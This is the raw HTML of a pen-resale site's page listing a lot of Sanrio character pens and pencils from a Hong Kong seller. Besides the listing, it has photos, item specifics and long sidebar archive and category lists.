

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pennewrare.com/sanrio-characters-pen-pencil-kt-ma-ts-kp-cc-pc-ku-xo-pj-mm-stationery-new-rare/
body_size: 11865
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<title>
Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare | Pen New Rare</title>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />
<link rel="alternate" type="application/rss+xml" title="Pen New Rare &raquo; Feed" href="https://pennewrare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pen New Rare &raquo; Comments Feed" href="https://pennewrare.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///pennewrare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///pennewrare.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='screen-style-css'  href='https:///pennewrare.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubuntu-font-css'  href='https:///fonts.googleapis.com/css?family=Ubuntu&#038;ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///pennewrare.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///pennewrare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///pennewrare.com/wp-content/themes/default/js/superfish.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pennewrare.com/wp-content/themes/default/js/northern-custom.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///html5shim.googlecode.com/svn/trunk/html5.js?ver=1'></script>
<script type='text/javascript' src='https:///pennewrare.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pennewrare.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pennewrare.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ancora Brand new Rare Limited Edition ADMIRAL Roller ball pen with Gift Box' href='https://pennewrare.com/ancora-brand-new-rare-limited-edition-admiral-roller-ball-pen-with-gift-box-2/' />
<link rel='next' title='MONTBLANC No. 32 Piston Fountain Pen 14K EF Gold Nib Excellent Working RARE 1960s' href='https://pennewrare.com/montblanc-no-32-piston-fountain-pen-14k-ef-gold-nib-excellent-working-rare-1960s/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://pennewrare.com/sanrio-characters-pen-pencil-kt-ma-ts-kp-cc-pc-ku-xo-pj-mm-stationery-new-rare/' />
<link rel='shortlink' href='https://pennewrare.com/?p=4056' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Pen New Rare"/>
	<meta property="og:title" content="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare"/>
		<meta property="og:description" content="Over 50 pens, lots for sell. What u see i"/>
	
	<meta property="og:url" content="https://pennewrare.com/sanrio-characters-pen-pencil-kt-ma-ts-kp-cc-pc-ku-xo-pj-mm-stationery-new-rare/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/lasu.js"></script>
<script type="text/javascript" src="/kulaze.js"></script>

</head>

<body class="single single-post postid-4056 single-format-standard sidebar-bottom">

<header id="header">    
<h1><a href="https://pennewrare.com" title="Pen New Rare">
Pen New Rare</a></h1>
<em></em>

<img src="https://pennewrare.com/wp-content/themes/default/images/header2.jpg" id="headerpic" width="950px" height="282px" alt="" />
</header>

<input type="checkbox" id="isexpanded" />
<label for="isexpanded" id="expand-btn" title="Navigation">Menu</label>
<nav class="expandable">
<div class="menu"><ul><li class="page_item page-item-6"><a href="https://pennewrare.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://pennewrare.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://pennewrare.com/service-agreement/">Service Agreement</a></li></ul></div>
</nav>

<section id="wrapper">
 






<section id="content">

<h2 class="storytitle"><a href="https://pennewrare.com/sanrio-characters-pen-pencil-kt-ma-ts-kp-cc-pc-ku-xo-pj-mm-stationery-new-rare/" rel="bookmark">Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare</a></h2>

<article class="post-4056 post type-post status-publish format-standard has-post-thumbnail hentry category-sanrio tag-characters tag-pencil tag-rare tag-sanrio tag-stationery" id="post-4056">

<img width="52" height="80" src="https://pennewrare.com/wp-content/photos/Sanrio_Characters_pen_pencil_kt_ma_ts_kp_cc_pc_ku_xo_pj_mm_stationery_new_Rare_01_vjln.jpg" class="attachment-thumbnail wp-post-image" alt="Sanrio_Characters_pen_pencil_kt_ma_ts_kp_cc_pc_ku_xo_pj_mm_stationery_new_Rare_01_vjln" />
<div class="meta">
<ul>
<li>You are here: <a href="https://pennewrare.com">Pen New Rare</a> &raquo; <a href="https://pennewrare.com/category/sanrio/" rel="category tag">sanrio</a> &raquo; Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare</li>
<li>Published on: <a href="https://pennewrare.com/sanrio-characters-pen-pencil-kt-ma-ts-kp-cc-pc-ku-xo-pj-mm-stationery-new-rare/" rel="bookmark">Saturday - 06 May 2023</a></li>
<li>Categories: <a href="https://pennewrare.com/category/sanrio/" rel="category tag">sanrio</a> Tags:&nbsp;<a href="https://pennewrare.com/tag/characters/" rel="tag">characters</a> , <a href="https://pennewrare.com/tag/pencil/" rel="tag">pencil</a> , <a href="https://pennewrare.com/tag/rare/" rel="tag">rare</a> , <a href="https://pennewrare.com/tag/sanrio/" rel="tag">sanrio</a> , <a href="https://pennewrare.com/tag/stationery/" rel="tag">stationery</a></li>
</ul>
</div>

<img class="[base64]" src="https://pennewrare.com/wp-content/photos/Sanrio_Characters_pen_pencil_kt_ma_ts_kp_cc_pc_ku_xo_pj_mm_stationery_new_Rare_01_ytue.jpg" title="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare" alt="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare"/>  	<br/> 		 <img class="[base64]" src="https://pennewrare.com/wp-content/photos/Sanrio_Characters_pen_pencil_kt_ma_ts_kp_cc_pc_ku_xo_pj_mm_stationery_new_Rare_02_vnw.jpg" title="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare" alt="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare"/><br/> <img class="[base64]" src="https://pennewrare.com/wp-content/photos/Sanrio_Characters_pen_pencil_kt_ma_ts_kp_cc_pc_ku_xo_pj_mm_stationery_new_Rare_03_zmie.jpg" title="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare" alt="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare"/>
 <br/> 
	
<img class="[base64]" src="https://pennewrare.com/wp-content/photos/Sanrio_Characters_pen_pencil_kt_ma_ts_kp_cc_pc_ku_xo_pj_mm_stationery_new_Rare_04_hlaa.jpg" title="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare" alt="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare"/> <br/>	 <img class="[base64]" src="https://pennewrare.com/wp-content/photos/Sanrio_Characters_pen_pencil_kt_ma_ts_kp_cc_pc_ku_xo_pj_mm_stationery_new_Rare_05_rwqx.jpg" title="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare" alt="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare"/><br/>    <img class="[base64]" src="https://pennewrare.com/wp-content/photos/Sanrio_Characters_pen_pencil_kt_ma_ts_kp_cc_pc_ku_xo_pj_mm_stationery_new_Rare_06_knh.jpg" title="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare" alt="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare"/>

 
<br/>
 <img class="[base64]" src="https://pennewrare.com/wp-content/photos/Sanrio_Characters_pen_pencil_kt_ma_ts_kp_cc_pc_ku_xo_pj_mm_stationery_new_Rare_07_qtog.jpg" title="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare" alt="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare"/> 	<br/>
 <img class="[base64]" src="https://pennewrare.com/wp-content/photos/Sanrio_Characters_pen_pencil_kt_ma_ts_kp_cc_pc_ku_xo_pj_mm_stationery_new_Rare_08_zvz.jpg" title="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare" alt="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare"/> 	 <br/> <img class="[base64]" src="https://pennewrare.com/wp-content/photos/Sanrio_Characters_pen_pencil_kt_ma_ts_kp_cc_pc_ku_xo_pj_mm_stationery_new_Rare_09_tlt.jpg" title="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare" alt="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare"/>
 <br/>
 

	
<img class="[base64]" src="https://pennewrare.com/wp-content/photos/Sanrio_Characters_pen_pencil_kt_ma_ts_kp_cc_pc_ku_xo_pj_mm_stationery_new_Rare_10_jr.jpg" title="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare" alt="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare"/> 

<br/>	<img class="[base64]" src="https://pennewrare.com/wp-content/photos/Sanrio_Characters_pen_pencil_kt_ma_ts_kp_cc_pc_ku_xo_pj_mm_stationery_new_Rare_11_ouo.jpg" title="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare" alt="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare"/>
 
  
 <br/>		<img class="[base64]" src="https://pennewrare.com/wp-content/photos/Sanrio_Characters_pen_pencil_kt_ma_ts_kp_cc_pc_ku_xo_pj_mm_stationery_new_Rare_12_xft.jpg" title="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare" alt="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare"/>		<br/> 
 

	
 	
<br/>
 
	
<img class="[base64]" src="https://pennewrare.com/wp-content/photos/xikabiben.gif" title="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare" alt="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare"/><br/>Over 50 pens, lots for sell. What u see is what you get! This item is in the category &#8220;Collectibles\Animation Art &#038; Merchandise\Animation Merchandise\Other Animation Merchandise&#8221;. The seller is &#8220;hellokittyland11&#8243; and is located in this country: HK. This item can be shipped worldwide.

	 <ul>

<li>Brand: Sanrio</li>
<li>Type: Pen</li>
<li>Character: Cinnamoroll, Little Twin Stars, My Melody, Hello Kitty</li>
<li>Color: Multicolor</li>
<li>Franchise: Sanrio</li>
<li>Country/Region of Manufacture: Japan</li>
</ul>
  

	<br/> 
	
<img class="[base64]" src="https://pennewrare.com/wp-content/photos/xikabiben.gif" title="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare" alt="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare"/>


<br/>	
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://pennewrare.com/sanrio-characters-pen-pencil-kt-ma-ts-kp-cc-pc-ku-xo-pj-mm-stationery-new-rare/" data-a2a-title="Sanrio Characters pen/ pencil kt ma ts kp cc pc ku xo pj mm stationery new Rare"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fpennewrare.com%2Fsanrio-characters-pen-pencil-kt-ma-ts-kp-cc-pc-ku-xo-pj-mm-stationery-new-rare%2F&amp;linkname=Sanrio%20Characters%20pen%2F%20pencil%20kt%20ma%20ts%20kp%20cc%20pc%20ku%20xo%20pj%20mm%20stationery%20new%20Rare" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fpennewrare.com%2Fsanrio-characters-pen-pencil-kt-ma-ts-kp-cc-pc-ku-xo-pj-mm-stationery-new-rare%2F&amp;linkname=Sanrio%20Characters%20pen%2F%20pencil%20kt%20ma%20ts%20kp%20cc%20pc%20ku%20xo%20pj%20mm%20stationery%20new%20Rare" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fpennewrare.com%2Fsanrio-characters-pen-pencil-kt-ma-ts-kp-cc-pc-ku-xo-pj-mm-stationery-new-rare%2F&amp;linkname=Sanrio%20Characters%20pen%2F%20pencil%20kt%20ma%20ts%20kp%20cc%20pc%20ku%20xo%20pj%20mm%20stationery%20new%20Rare" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://pennewrare.com/sanrio-characters-pen-pencil-kt-ma-ts-kp-cc-pc-ku-xo-pj-mm-stationery-new-rare/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>
<div class="commentlink">
<span>Comments are closed.</span></div>

</article>



<div id="comments">
	
	
			</div>
 
        
<section class="pagenav">
<span class="previous"><a href="https://pennewrare.com/ancora-brand-new-rare-limited-edition-admiral-roller-ball-pen-with-gift-box-2/" rel="prev">Ancora Brand new Rare Limited Edition ADMIRAL Roller ball pen with Gift Box</a></span> - <span class="next"><a href="https://pennewrare.com/montblanc-no-32-piston-fountain-pen-14k-ef-gold-nib-excellent-working-rare-1960s/" rel="next">MONTBLANC No. 32 Piston Fountain Pen 14K EF Gold Nib Excellent Working RARE 1960s</a></span>
</section>

</section>

<aside>
<form role="search" method="get" id="searchform" class="searchform" action="https://pennewrare.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>				<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://pennewrare.com/tudor-watch-pen-rare-beautiful-caran-dache-849-born-to-dare-logo-new-withbox/">TUDOR Watch Pen RARE Beautiful Caran D&#8217;Ache 849 Born To Dare Logo NEW withBox</a>
						</li>
					<li>
				<a href="https://pennewrare.com/montblanc-einstein-rollerball-review/">Montblanc Einstein Rollerball Review</a>
						</li>
					<li>
				<a href="https://pennewrare.com/montblanc-fountain-pen-meisterstuck-145-bordeaux-14k-m-nib-new-rare-pen-nos-6/">MONTBLANC Fountain Pen Meisterstuck 145 Bordeaux 14K M Nib New. Rare pen NOS. `</a>
						</li>
					<li>
				<a href="https://pennewrare.com/cartier-diabolo-fountain-pen-logotype-gold-nib-special-edition-rare-pasha-new/">Cartier Diabolo Fountain Pen Logotype Gold Nib, Special Edition Rare Pasha New</a>
						</li>
					<li>
				<a href="https://pennewrare.com/vintage-nos-rare-korea-fountain-pen-chollima-210-with-12k-gold-nibboxed-10/">Vintage Nos Rare Korea Fountain Pen Chollima 210 With 12k Gold Nib/boxed</a>
						</li>
				</ul>
		<h3>Archives</h3>		<ul>
	<li><a href='https://pennewrare.com/2025/11/'>November 2025</a></li>
	<li><a href='https://pennewrare.com/2025/10/'>October 2025</a></li>
	<li><a href='https://pennewrare.com/2025/09/'>September 2025</a></li>
	<li><a href='https://pennewrare.com/2025/08/'>August 2025</a></li>
	<li><a href='https://pennewrare.com/2025/07/'>July 2025</a></li>
	<li><a href='https://pennewrare.com/2025/06/'>June 2025</a></li>
	<li><a href='https://pennewrare.com/2025/05/'>May 2025</a></li>
	<li><a href='https://pennewrare.com/2025/04/'>April 2025</a></li>
	<li><a href='https://pennewrare.com/2025/03/'>March 2025</a></li>
	<li><a href='https://pennewrare.com/2025/02/'>February 2025</a></li>
	<li><a href='https://pennewrare.com/2025/01/'>January 2025</a></li>
	<li><a href='https://pennewrare.com/2024/12/'>December 2024</a></li>
	<li><a href='https://pennewrare.com/2024/11/'>November 2024</a></li>
	<li><a href='https://pennewrare.com/2024/10/'>October 2024</a></li>
	<li><a href='https://pennewrare.com/2024/09/'>September 2024</a></li>
	<li><a href='https://pennewrare.com/2024/08/'>August 2024</a></li>
	<li><a href='https://pennewrare.com/2024/07/'>July 2024</a></li>
	<li><a href='https://pennewrare.com/2024/06/'>June 2024</a></li>
	<li><a href='https://pennewrare.com/2024/05/'>May 2024</a></li>
	<li><a href='https://pennewrare.com/2024/04/'>April 2024</a></li>
	<li><a href='https://pennewrare.com/2024/03/'>March 2024</a></li>
	<li><a href='https://pennewrare.com/2024/02/'>February 2024</a></li>
	<li><a href='https://pennewrare.com/2024/01/'>January 2024</a></li>
	<li><a href='https://pennewrare.com/2023/12/'>December 2023</a></li>
	<li><a href='https://pennewrare.com/2023/11/'>November 2023</a></li>
	<li><a href='https://pennewrare.com/2023/10/'>October 2023</a></li>
	<li><a href='https://pennewrare.com/2023/09/'>September 2023</a></li>
	<li><a href='https://pennewrare.com/2023/08/'>August 2023</a></li>
	<li><a href='https://pennewrare.com/2023/07/'>July 2023</a></li>
	<li><a href='https://pennewrare.com/2023/06/'>June 2023</a></li>
	<li><a href='https://pennewrare.com/2023/05/'>May 2023</a></li>
	<li><a href='https://pennewrare.com/2023/04/'>April 2023</a></li>
	<li><a href='https://pennewrare.com/2023/03/'>March 2023</a></li>
	<li><a href='https://pennewrare.com/2023/02/'>February 2023</a></li>
	<li><a href='https://pennewrare.com/2023/01/'>January 2023</a></li>
	<li><a href='https://pennewrare.com/2022/12/'>December 2022</a></li>
	<li><a href='https://pennewrare.com/2022/11/'>November 2022</a></li>
	<li><a href='https://pennewrare.com/2022/10/'>October 2022</a></li>
	<li><a href='https://pennewrare.com/2022/09/'>September 2022</a></li>
	<li><a href='https://pennewrare.com/2022/08/'>August 2022</a></li>
	<li><a href='https://pennewrare.com/2022/07/'>July 2022</a></li>
	<li><a href='https://pennewrare.com/2022/06/'>June 2022</a></li>
	<li><a href='https://pennewrare.com/2022/05/'>May 2022</a></li>
	<li><a href='https://pennewrare.com/2022/04/'>April 2022</a></li>
	<li><a href='https://pennewrare.com/2022/03/'>March 2022</a></li>
	<li><a href='https://pennewrare.com/2022/02/'>February 2022</a></li>
	<li><a href='https://pennewrare.com/2022/01/'>January 2022</a></li>
	<li><a href='https://pennewrare.com/2021/12/'>December 2021</a></li>
	<li><a href='https://pennewrare.com/2021/11/'>November 2021</a></li>
	<li><a href='https://pennewrare.com/2021/10/'>October 2021</a></li>
	<li><a href='https://pennewrare.com/2021/09/'>September 2021</a></li>
	<li><a href='https://pennewrare.com/2021/08/'>August 2021</a></li>
	<li><a href='https://pennewrare.com/2021/07/'>July 2021</a></li>
	<li><a href='https://pennewrare.com/2021/06/'>June 2021</a></li>
	<li><a href='https://pennewrare.com/2021/05/'>May 2021</a></li>
	<li><a href='https://pennewrare.com/2021/04/'>April 2021</a></li>
	<li><a href='https://pennewrare.com/2021/03/'>March 2021</a></li>
	<li><a href='https://pennewrare.com/2021/02/'>February 2021</a></li>
	<li><a href='https://pennewrare.com/2021/01/'>January 2021</a></li>
	<li><a href='https://pennewrare.com/2020/12/'>December 2020</a></li>
	<li><a href='https://pennewrare.com/2020/11/'>November 2020</a></li>
	<li><a href='https://pennewrare.com/2020/10/'>October 2020</a></li>
	<li><a href='https://pennewrare.com/2020/09/'>September 2020</a></li>
	<li><a href='https://pennewrare.com/2020/08/'>August 2020</a></li>
	<li><a href='https://pennewrare.com/2020/07/'>July 2020</a></li>
	<li><a href='https://pennewrare.com/2020/06/'>June 2020</a></li>
		</ul>
<h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-1032"><a href="https://pennewrare.com/category/1930ca/" >1930ca</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://pennewrare.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://pennewrare.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://pennewrare.com/category/1957ca/" >1957ca</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://pennewrare.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://pennewrare.com/category/1970ca/" >1970ca</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://pennewrare.com/category/245ct/" >245ct</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://pennewrare.com/category/3rarekaweco/" >3rarekaweco</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://pennewrare.com/category/9-sheaffer/" >9-sheaffer</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://pennewrare.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://pennewrare.com/category/addict/" >addict</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://pennewrare.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://pennewrare.com/category/aikin/" >aikin</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://pennewrare.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://pennewrare.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://pennewrare.com/category/ancora/" >ancora</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://pennewrare.com/category/angus/" >angus</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://pennewrare.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://pennewrare.com/category/anything/" >anything</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://pennewrare.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://pennewrare.com/category/aquatic/" >aquatic</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://pennewrare.com/category/archived/" >archived</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://pennewrare.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://pennewrare.com/category/assassins/" >assassins</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://pennewrare.com/category/ateez/" >ateez</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://pennewrare.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://pennewrare.com/category/audemars/" >audemars</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://pennewrare.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://pennewrare.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://pennewrare.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://pennewrare.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://pennewrare.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://pennewrare.com/category/autism/" >autism</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://pennewrare.com/category/awakened/" >awakened</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://pennewrare.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://pennewrare.com/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://pennewrare.com/category/balenciaga/" >balenciaga</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://pennewrare.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://pennewrare.com/category/ballograf/" >ballograf</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://pennewrare.com/category/ballpoint/" >ballpoint</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://pennewrare.com/category/bard/" >bard</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://pennewrare.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pennewrare.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://pennewrare.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://pennewrare.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://pennewrare.com/category/benchmade/" >benchmade</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://pennewrare.com/category/benco/" >benco</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://pennewrare.com/category/bender/" >bender</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://pennewrare.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://pennewrare.com/category/benu/" >benu</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://pennewrare.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://pennewrare.com/category/bettie/" >bettie</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://pennewrare.com/category/bexley/" >bexley</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://pennewrare.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://pennewrare.com/category/bigo/" >bigo</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://pennewrare.com/category/bijou/" >bijou</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://pennewrare.com/category/birbirini/" >birbirini</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://pennewrare.com/category/birmingham/" >birmingham</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://pennewrare.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://pennewrare.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://pennewrare.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://pennewrare.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://pennewrare.com/category/boardman/" >boardman</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://pennewrare.com/category/bolascrip/" >bolascrip</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://pennewrare.com/category/bonamassa/" >bonamassa</a>
</li>
